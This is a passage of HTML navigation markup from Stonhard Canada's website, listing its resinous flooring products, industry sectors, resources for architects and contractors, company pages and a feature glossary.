                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.ca/your-industry/hospitality/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Hospitality</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.ca/your-industry/office-buildings/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Office Buildings</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.ca/your-industry/retail-environments/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Retail Environments</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.ca/your-industry/sports-entertainment/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Sports-Entertainment</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.ca/your-industry/technology/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Technology</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.ca/your-industry/transportation/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Transportation</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>

                                                            <br clear="all" />
                                                            <div class="" style="border-bottom: 1px solid #ccc; width: 100%; display: block; padding: 10px; margin-bottom: 20px;"></div>
                                                            <p class="line-20"></p>
                                                            <div class="righty" color="rgb(0, 153, 216)" hover="rgb(0, 153, 216)" style="font-size: 12pt;">
                                                                <a href='http://www.stonhard.ca/your-industry/commercial-flooring/'>
                                                                    <b><u>How to choose your Commercial Flooring</u></b>
                                                                </a>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </ul>
                                                <a href='http://www.stonhard.ca/your-industry/commercial-flooring/'>Commercial Flooring<img class="arrow-shift" src="/images/arrows_down.png" /></a>
                                            </li>
                                            <li class="dtj">
                                                <ul class="visual-product-menu-sectioned">
                                                    <div class="container" style="display:block;line-height:1px">
                                                        <div class="row" style="display:block;margin-left: 0 !important">
                                                            <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block; padding: 10px; margin-bottom: 20px !important; padding-bottom: 20px;" class="line-20">Industrial Flooring</p>

                                                                                                                                            <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.ca/your-industry/auto-manufacturing/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Auto Manufacturing</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.ca/your-industry/aerospace/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Aerospace</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.ca/your-industry/chemical-mining/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Chemical-Mining</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                    <div class="col s6 m6 l6 dropbtn" data-dropid="myDropdown_1" onmouseout="myfun(this)" onmouseover="myFunction(this);">
                                                                        <div class="product-item">
                                                                            <div class="">
                                                                                <div class="dropdown" id="FoodBevMenu">
                                                                                    <a href="http://www.stonhard.ca/your-industry/food-beverage/" id="myA" class="dropbtn">
                                                                                        <label style="font-size: 1rem !important;font-weight: bold !important;color:#0099d8 !important;cursor: pointer !important;">
                                                                                                    Food &amp; Beverage

                                                                                            <i class="fa fa-caret-right" style="visibility:hidden;"></i>

                                                                                        </label>
                                                                                    </a>


                                                                                </div>
                                                                            </div>

                                                                        </div>
                                                                    </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.ca/your-industry/general-manufacturing/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">General Manufacturing</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.ca/your-industry/government/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Government</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.ca/your-industry/cannabis/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Cannabis</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.ca/your-industry/distribution-logistics/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Distribution-Logistics</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.ca/your-industry/electronics-manufacturing/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Electronics Manufacturing</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.ca/your-industry/pharmaceutical-biotechnology/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Pharmaceutical</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.ca/your-industry/water-wastewater/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Water-Wastewater</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
																			  <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.ca/your-industry/ev-battery-manufacturing-solutions/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">EV Battery Manufacturing Solutions</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>	

                                                            <br clear="all" />
                                                            <div class="" style="border-bottom: 1px solid #ccc; width: 100%; display: block; padding: 10px; margin-bottom: 20px;"></div>
                                                            <p class="line-20"></p>
                                                            <div class="righty" color="rgb(0, 153, 216)" hover="rgb(0, 153, 216)" style="font-size: 12pt;">
                                                                <a href='http://www.stonhard.ca/your-industry/industrial-flooring/'>
                                                                    <b><u>How to choose your Industrial Flooring</u></b>
                                                                </a>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </ul>
                                                <a href='http://www.stonhard.ca/your-industry/industrial-flooring/'>Industrial Flooring<img class="arrow-shift" src="/images/arrows_down.png" /></a>
                                            </li>
                                </ul>
                                                                    </li>
                <li class="arrowShift">
                    <a href="#">Architects/Designers<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                    <ul class="menuNormal">
                                <li>
                                    <a href='http://www.stonhard.ca/architects-designers/brochures-literature/'>Brochures &amp; Literature</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.ca/architects-designers/product-information/'>Product Information</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.ca/architects-designers/specifications/'>Specifications</a>
                                </li>
                                    <li>
                                        <a href="https://stonhard.chameleonpower.com/?lang=en-ca">Colour Visualizer</a>
                                    </li>
                                <li>
                                    <a href='http://www.stonhard.ca/architects-designers/colour-collections/'>Colour Collections</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.ca/architects-designers/floor-details/'>Floor Details</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.ca/architects-designers/continuing-education/'>Continuing Education</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.ca/architects-designers/sustainable-solutions/'>Sustainable Solutions</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.ca/architects-designers/epd/'>EPD</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.ca/architects-designers/meet-our-team/'>Meet our Team</a>
                                </li>
                    </ul>
                </li>
                <li class="arrowShift">
                    <a href="#">General Contractors<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                    <ul class="menuNormal">
                                <li>
                                    <a href='http://www.stonhard.ca/general-contractors/product-data-sheets/'>Product Data Sheets</a>
                                </li>
                                    <li>
                                        <a href="https://stonhard.chameleonpower.com/?lang=fr-ca">Colour Visualizer</a>
                                    </li>
                                <li>
                                    <a href='http://www.stonhard.ca/general-contractors/engineering-details/'>Engineering Details</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.ca/general-contractors/colour-guides/'>Colour Guides</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.ca/general-contractors/brochures-literature/'>Brochures &amp; Literature</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.ca/general-contractors/construction-management-group/'>Construction Management Group</a>
                                </li>
                    </ul>
                </li>
                            <li class="arrowShift">
                                <a href="#">About Us<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                                <ul class="menuNormal menuDouble ">
                                        <li>
                                            <a href='http://www.stonhard.ca/about-us/100-years/'>100 Years</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ca/about-us/careers/'>Careers</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ca/about-us/who-we-are/'>Who We Are</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ca/about-us/faq/'>FAQ</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ca/about-us/our-materials/'>Our Materials</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ca/about-us/our-certifications/'>Our Certifications</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ca/about-us/case-studies/'>Case Studies</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ca/about-us/videos/'>Videos</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ca/about-us/stontalks-tech-videos/'>StonTalks Tech Videos</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ca/about-us/tradeshows/'>Tradeshows</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ca/about-us/news/'>News</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ca/about-us/mission-statement/'>Mission Statement</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ca/about-us/media/'>Media</a>
                                        </li>
                                </ul>
                            </li>
                            <li class="arrowShift">
                                <a href="#">Feature Glossary<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                                <ul class="menuNormal menuDouble ">
                                        <li>
                                            <a href='http://www.stonhard.ca/feature-glossary/abrasion-resistant/'>Abrasion Resistant</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ca/feature-glossary/chemical-resistant/'>Chemical Resistant</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ca/feature-glossary/sustainable/'>Sustainable</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ca/feature-glossary/high-impact-resistant/'>High-Impact Resistant</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ca/feature-glossary/high-traffic/'>High Traffic</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ca/feature-glossary/low-odour/'>Low Odour</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ca/feature-glossary/slip-resistant/'>Slip Resistant</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ca/feature-glossary/thermal-shock-cycling/'>Thermal Shock/Cycling</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ca/feature-glossary/water-resistant/'>Water Resistant</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ca/feature-glossary/wear-resistant/'>Wear Resistant</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ca/feature-glossary/seamless/'>Seamless</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ca/feature-glossary/high-gloss/'>High Gloss</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ca/feature-glossary/waterproof/'>Waterproof</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ca/feature-glossary/smooth-finish/'>Smooth Finish</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ca/feature-glossary/textured-finish/'>Textured Finish</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ca/feature-glossary/acoustic/'>Acoustic</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ca/feature-glossary/ergonomic/'>Ergonomic</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ca/feature-glossary/resilient/'>Resilient</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ca/feature-glossary/esd-conductive/'>ESD/Conductive</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ca/feature-glossary/fast-installation-2-days/'>Fast Installation (&lt;2 days)</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ca/feature-glossary/self-leveling/'>Self Leveling</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ca/feature-glossary/anti-microbial/'>Anti-Microbial</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ca/feature-glossary/easy-to-clean/'>Easy to Clean</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ca/feature-glossary/stain-resistant/'>Stain Resistant</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ca/feature-glossary/uv-resistant/'>UV Resistant</a>
                                        </li>
                                </ul>
                            </li>
                <li class=""><a href='http://www.stonhard.ca/contact-us/'>Contact Us</a></li>
                    </ul>
                    </div>
    <div class="header">
        <a href="#menu"></a>
    </div>
    <nav id="menu">
        <ul>
            <li><a href="/"></a></li>
                <li>
                            <span>Products</span>
                            <ul>
                                        <li>
                                            <span>Floor Solutions</span>
                                            <ul class="mmenu-product">
                                                            <li>
                                                                <a href='http://www.stonhard.ca/products/epoxy-flooring/' >
                                                                        <img src="/media/3104/epoxy_menu-tile.png">
                                                                    <p class="product-name">Epoxy Flooring</p>
                                                                    <p class="product-descrip"><span>Long-lasting, Attractive Floors for Industrial or Commercial Use</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.ca/products/esd-flooring/' >
                                                                        <img src="/media/2029/esd.png">
                                                                    <p class="product-name">ESD Flooring</p>
                                                                    <p class="product-descrip"><span>Seamless, easy-to-clean, conductive floors for protection against ESD</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.ca/products/mma-flooring/' >
                                                                        <img src="/media/2983/menutiles_mma.png">
                                                                    <p class="product-name">MMA Flooring</p>
                                                                    <p class="product-descrip"><span>Chemical-resistant, Methyl Methacrylate Floors For Low-temperature and Rapid Installation</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.ca/products/urethane-flooring/' >
                                                                        <img src="/media/3173/urethane-product-tile.png">
                                                                    <p class="product-name">Urethane Flooring</p>
                                                                    <p class="product-descrip"><span>Resinous Flooring Resistant to Thermal Shock and Cycling</span></p>
                                                                </a>
                                                            </li>
                                                                                                                <li>
                                                                    <a href='http://www.stonhard.ca/products/stonclad/' >
                                                                            <img src="/media/1466/stonclad2.png">
                                                                        <p class="product-name">Stonclad</p>
                                                                        <p class="product-descrip"><span>High-Strength Industrial and Commercial Flooring</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.ca/products/stoncrete/' >
                                                                            <img src="/media/4317/efx-clean-slate-amber-sk6gt-tile.png">
                                                                        <p class="product-name">Stoncrete</p>
                                                                        <p class="product-descrip"><span>Decorative Epoxy Flooring with Quartz and Recycled Glass</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.ca/products/stonblend/' >
                                                                            <img src="/media/1345/stonblend.png">
                                                                        <p class="product-name">Stonblend</p>
                                                                        <p class="product-descrip"><span>Decorative Seamless Flooring</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.ca/products/stonlux/' >
                                                                            <img src="/media/1467/stonlux2.png">
                                                                        <p class="product-name">Stonlux</p>
                                                                        <p class="product-descrip"><span>Self-Leveling Epoxy Flooring</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.ca/products/stonres/' >
                                                                            <img src="/media/1465/stonres2.png">
                                                                        <p class="product-name">Stonres</p>
                                                                        <p class="product-descrip"><span>Acoustic Flooring</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.ca/products/stonshield/' >
                                                                            <img src="/media/1354/stonshield.png">
                                                                        <p class="product-name">Stonshield</p>
                                                                        <p class="product-descrip"><span>Textured Epoxy Flooring &amp; Urethane Flooring</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.ca/products/stontec/' >
                                                                            <img src="/media/2450/stontec-main-menu-product-image.png">
                                                                        <p class="product-name">Stontec</p>
                                                                        <p class="product-descrip"><span>Decorative Flake Finish Flooring Systems</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.ca/products/stongard/' >
                                                                            <img src="/media/1348/stongard.png">
                                                                        <p class="product-name">Stongard</p>
                                                                        <p class="product-descrip"><span>Waterproofing Membrane</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.ca/products/stonchem/' >
                                                                            <img src="/media/1346/stonchem.png">
                                                                        <p class="product-name">Stonchem</p>
                                                                        <p class="product-descrip"><span>Chemical-Resistant Epoxy Flooring &amp; High-Performance Lining Systems</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.ca/products/stonkote/' >
                                                                            <img src="/media/1002/menusample_1.png">
                                                                        <p class="product-name">Stonkote</p>
                                                                        <p class="product-descrip"><span>Resin Floor Coatings</span></p>
                                                                    </a>
                                                                </li>
                                            </ul>
                                        </li>
                                        <li>
                                            <span>Lining Solutions</span>
                                            <ul class="mmenu-product">
                                                            <li>
                                                                <a href='http://www.stonhard.ca/products/stonchem/' >
                                                                        <img src="/media/1346/stonchem.png">
                                                                    <p class="product-name">Stonchem</p>
                                                                    <p class="product-descrip"><span>Chemical-Resistant Epoxy Flooring &amp; High-Performance Lining Systems</span></p>
                                                                </a>
                                                            </li>
                                                                                            </ul>
                                        </li>
                                        <li>
                                            <span>Wall Solutions</span>
                                            <ul class="mmenu-product">
                                                            <li>
                                                                <a href='http://www.stonhard.ca/products/stonglaze/' >
                                                                        <img src="/media/2005/menusample_4.png">
                                                                    <p class="product-name">Stonglaze</p>
                                                                    <p class="product-descrip"><span>Epoxy &amp; Urethane Wall Systems</span></p>
                                                                </a>
                                                            </li>
                                                                                            </ul>
                                        </li>
                                        <li>
                                            <span>Complementary Products</span>
                                            <ul class="mmenu-product">
                                                            <li>
                                                                <a href='http://www.stonhard.ca/products/complementary-products/resin-floor-coatings/' >
                                                                        <img src="/media/3097/website-products-icon-coatings.jpg">
                                                                    <p class="product-name">Resin Floor Coatings</p>
                                                                    <p class="product-descrip"><span>Resin Floor Coatings</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.ca/products/complementary-products/high-strength-grouts/' >
                                                                        <img src="/media/3098/website-products-icon-grouts.jpg">
                                                                    <p class="product-name">High-Strength Grouts</p>
                                                                    <p class="product-descrip"><span>High-Strength Grouts</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.ca/products/complementary-products/resin-floor-primers/' >
                                                                        <img src="/media/3099/website-products-icon-primer.jpg">
                                                                    <p class="product-name">Resin Floor Primers</p>
                                                                    <p class="product-descrip"><span>Resin Floor Primers</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.ca/products/complementary-products/resin-floor-sealants-and-membranes/' >
                                                                        <img src="/media/3100/website-products-icon-sealants.jpg">
                                                                    <p class="product-name">Resin Floor Sealants and Membranes</p>
                                                                    <p class="product-descrip"><span>Resin Floor Sealants and Membranes</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.ca/products/complementary-products/anti-microbial-flooring-additives/' >
                                                                        <img src="/media/3101/website-products-icon-anti-microbial.jpg">
                                                                    <p class="product-name">Anti-Microbial Flooring Additives</p>
                                                                    <p class="product-descrip"><span>Anti-Microbial Flooring Additives</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.ca/products/complementary-products/concrete-sealers-and-densifiers/' >
                                                                        <img src="/media/6286/concrete-sealers.jpg">
                                                                    <p class="product-name">Concrete Sealers and Densifiers</p>
                                                                    <p class="product-descrip"><span>Concrete Sealers and Densifiers</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.ca/products/complementary-products/moisture-mitigation-systems/' >
                                                                        <img src="/media/6291/moisture_mitigation_opt8.jpg">
                                                                    <p class="product-name">Moisture Mitigation Systems</p>
                                                                    <p class="product-descrip"><span>Moisture Mitigation Systems</span></p>
                                                                </a>
                                                            </li>
                                                                                            </ul>
                                        </li>
                                        <li>
                                            <span>Complementary Products</span>
                                            <ul class="mmenu-product">
                                                                                                                <li>
                                                                    <a href='http://www.stonhard.ca/products/complementary-products/resin-floor-coatings/' >
                                                                            <img src="/media/3097/website-products-icon-coatings.jpg">
                                                                        <p class="product-name">Resin Floor Coatings</p>
                                                                        <p class="product-descrip"><span>Resin Floor Coatings</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.ca/products/complementary-products/high-strength-grouts/' >
                                                                            <img src="/media/3098/website-products-icon-grouts.jpg">
                                                                        <p class="product-name">High-Strength Grouts</p>
                                                                        <p class="product-descrip"><span>High-Strength Grouts</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.ca/products/complementary-products/resin-floor-primers/' >
                                                                            <img src="/media/3099/website-products-icon-primer.jpg">
                                                                        <p class="product-name">Resin Floor Primers</p>
                                                                        <p class="product-descrip"><span>Resin Floor Primers</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.ca/products/complementary-products/resin-floor-sealants-and-membranes/' >
                                                                            <img src="/media/3100/website-products-icon-sealants.jpg">
                                                                        <p class="product-name">Resin Floor Sealants and Membranes</p>
                                                                        <p class="product-descrip"><span>Resin Floor Sealants and Membranes</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.ca/products/complementary-products/anti-microbial-flooring-additives/' >
                                                                            <img src="/media/3101/website-products-icon-anti-microbial.jpg">
                                                                        <p class="product-name">Anti-Microbial Flooring Additives</p>
                                                                        <p class="product-descrip"><span>Anti-Microbial Flooring Additives</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.ca/products/complementary-products/concrete-sealers-and-densifiers/' >
                                                                            <img src="/media/6286/concrete-sealers.jpg">
                                                                        <p class="product-name">Concrete Sealers and Densifiers</p>
                                                                        <p class="product-descrip"><span>Concrete Sealers and Densifiers</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.ca/products/complementary-products/moisture-mitigation-systems/' >
                                                                            <img src="/media/6291/moisture_mitigation_opt8.jpg">
                                                                        <p class="product-name">Moisture Mitigation Systems</p>
                                                                        <p class="product-descrip"><span>Moisture Mitigation Systems</span></p>
                                                                    </a>
                                                                </li>
                                            </ul>
                                        </li>
                                                                        <li>
                                            <a href='http://www.stonhard.ca/product-finder/'>Product Finder</a>
                                        </li>
                            </ul>
                </li>
                <li>
                        <a href='http://www.stonhard.ca/construction-solutions/'>Construction Solutions</a>
                </li>
                <li>
                        <span>Your Industry</span>
                        <ul>
                                    <li><a href="http://www.stonhard.ca/your-industry/commercial-flooring/">Commercial Flooring</a></li>
                                    <li><a href="http://www.stonhard.ca/your-industry/industrial-flooring/">Industrial Flooring</a></li>
                                    <li><a href="http://www.stonhard.ca/your-industry/aerospace/">Aerospace</a></li>
                                    <li><a href="http://www.stonhard.ca/your-industry/auto-dealerships-auto-repair/">Auto Dealerships-Auto Repair</a></li>
                                    <li><a href="http://www.stonhard.ca/your-industry/auto-manufacturing/">Auto Manufacturing</a></li>
                                    <li><a href="http://www.stonhard.ca/your-industry/cannabis/">Cannabis</a></li>
                                    <li><a href="http://www.stonhard.ca/your-industry/chemical-mining/">Chemical-Mining</a></li>
                                    <li><a href="http://www.stonhard.ca/your-industry/distribution-logistics/">Distribution-Logistics</a></li>
                                    <li><a href="http://www.stonhard.ca/your-industry/education/">Education</a></li>
                                    <li><a href="http://www.stonhard.ca/your-industry/electronics-manufacturing/">Electronics Manufacturing</a></li>
                                        <li><a href="http://www.stonhard.ca/your-industry/food-beverage/">Food &amp; Beverage</a></li>
                                    <li><a href="http://www.stonhard.ca/your-industry/general-commercial/">General Commercial</a></li>
                                    <li><a href="http://www.stonhard.ca/your-industry/general-manufacturing/">General Manufacturing</a></li>
                                    <li><a href="http://www.stonhard.ca/your-industry/government/">Government</a></li>
                                    <li><a href="http://www.stonhard.ca/your-industry/healthcare/">Healthcare</a></li>
                                    <li><a href="http://www.stonhard.ca/your-industry/hospitality/">Hospitality</a></li>
                                    <li><a href="http://www.stonhard.ca/your-industry/office-buildings/">Office Buildings</a></li>
                                    <li><a href="http://www.stonhard.ca/your-industry/pharmaceutical-biotechnology/">Pharmaceutical-Biotechnology</a></li>
                                    <li><a href="http://www.stonhard.ca/your-industry/retail-environments/">Retail Environments</a></li>
                                    <li><a href="http://www.stonhard.ca/your-industry/sports-entertainment/">Sports-Entertainment</a></li>
                                    <li><a href="http://www.stonhard.ca/your-industry/technology/">Technology</a></li>
                                    <li><a href="http://www.stonhard.ca/your-industry/transportation/">Transportation</a></li>
                                    <li><a href="http://www.stonhard.ca/your-industry/water-wastewater/">Water-Wastewater</a></li>
                                    <li><a href="http://www.stonhard.ca/your-industry/ev-battery-manufacturing-solutions/">EV Battery Manufacturing Solutions</a></li>
                                    <li><a href="http://www.stonhard.ca/your-industry/seamless-flooring-for-all-your-needs/">Seamless Flooring For All Your Needs</a></li>
                        </ul>
                </li>
                <li>
                        <span>Architects/Designers</span>
                        <ul>
                                <li><a href="http://www.stonhard.ca/architects-designers/brochures-literature/">Brochures &amp; Literature</a></li>
                                <li><a href="http://www.stonhard.ca/architects-designers/product-information/">Product Information</a></li>
                                <li><a href="http://www.stonhard.ca/architects-designers/specifications/">Specifications</a></li>
                                <li><a href="http://www.stonhard.ca/architects-designers/colour-visualizer/">Colour Visualizer</a></li>
                                <li><a href="http://www.stonhard.ca/architects-designers/colour-collections/">Colour Collections</a></li>
                                <li><a href="http://www.stonhard.ca/architects-designers/floor-details/">Floor Details</a></li>
                                <li><a href="http://www.stonhard.ca/architects-designers/continuing-education/">Continuing Education</a></li>
                                <li><a href="http://www.stonhard.ca/architects-designers/sustainable-solutions/">Sustainable Solutions</a></li>
                                <li><a href="http://www.stonhard.ca/architects-designers/epd/">EPD</a></li>
                                <li><a href="http://www.stonhard.ca/architects-designers/meet-our-team/">Meet our Team</a></li>
                        </ul>
                </li>
                <li>
                        <span>General Contractors</span>
                        <ul>
                                <li><a href="http://www.stonhard.ca/general-contractors/product-data-sheets/">Product Data Sheets</a></li>
                                <li><a href="http://www.stonhard.ca/general-contractors/colour-visualizer/">Colour Visualizer</a></li>
                                <li><a href="http://www.stonhard.ca/general-contractors/engineering-details/">Engineering Details</a></li>
                                <li><a href="http://www.stonhard.ca/general-contractors/colour-guides/">Colour Guides</a></li>
                                <li><a href="http://www.stonhard.ca/general-contractors/brochures-literature/">Brochures &amp; Literature</a></li>
                                <li><a href="http://www.stonhard.ca/general-contractors/construction-management-group/">Construction Management Group</a></li>
                        </ul>
                </li>
                <li>
                        <span>About Us</span>
                        <ul>
                                <li><a href="http://www.stonhard.ca/about-us/100-years/">100 Years</a></li>
                                <li><a href="http://www.stonhard.ca/about-us/careers/">Careers</a></li>
                                <li><a href="http://www.stonhard.ca/about-us/who-we-are/">Who We Are</a></li>
                                <li><a href="http://www.stonhard.ca/about-us/faq/">FAQ</a></li>
                                <li><a href="http://www.stonhard.ca/about-us/our-materials/">Our Materials</a></li>
                                <li><a href="http://www.stonhard.ca/about-us/our-certifications/">Our Certifications</a></li>
                                <li><a href="http://www.stonhard.ca/about-us/case-studies/">Case Studies</a></li>
                                <li><a href="http://www.stonhard.ca/about-us/videos/">Videos</a></li>
                                <li><a href="http://www.stonhard.ca/about-us/stontalks-tech-videos/">StonTalks Tech Videos</a></li>
                                <li><a href="http://www.stonhard.ca/about-us/tradeshows/">Tradeshows</a></li>
                                <li><a href="http://www.stonhard.ca/about-us/news/">News</a></li>
                                <li><a href="http://www.stonhard.ca/about-us/mission-statement/">Mission Statement</a></li>
                                <li><a href="http://www.stonhard.ca/about-us/media/">Media</a></li>
                        </ul>
                </li>
                <li>
                        <span>Feature Glossary</span>
                        <ul>
